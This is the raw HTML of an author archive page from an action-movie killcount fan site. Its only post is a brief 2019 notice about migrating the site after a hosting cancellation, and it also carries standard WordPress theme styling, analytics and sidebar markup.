

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/author/admin/
body_size: 12404
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>admin &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Posts by admin Feed" href="https://allouttabubblegum.com/new-home/author/admin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://allouttabubblegum.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/users/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive author author-admin author-3 wp-embed-responsive wp-theme-koromo  right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header clearfix">
			
			<h1 class="page-title">
				<img alt='' src='https://secure.gravatar.com/avatar/c0c40e755d6b90f2d8c3c3c92dbb768f8e033dbfadd55914176f7b234cbc372b?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c0c40e755d6b90f2d8c3c3c92dbb768f8e033dbfadd55914176f7b234cbc372b?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/><span class="vcard">admin</span>			</h1>

					</header><!-- .page-header -->
		<article id="post-1" class="post-1 post type-post status-publish format-standard hentry category-uncategorized tag-meta" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/new-home/" rel="bookmark">AOBG&#8217;s New Home</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/new-home/" title="6:36 am" rel="bookmark"><time class="updated" datetime="2019-02-10T08:34:20-06:00" itemprop="dateModified">February 10, 2019</time><time class="entry-date published" datetime="2019-02-09T06:36:00-06:00" itemprop="datePublished">February 9, 2019</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
				<p>After an unsuspected hosting cancellation (Hostmonster.com, do not recommend). We are migrating the website. However, our old system was running software from 2008, and updating it is taking quite a bit of time. Sorry for the inconvenience!</p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/meta/" rel="tag">meta</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/new-home/#comments"><span class="dsq-postid" data-dsqidentifier="1 https://allouttabubblegum.com/?p=1">2 Comments</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/40406-2/">Black Creek (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
					</ul>

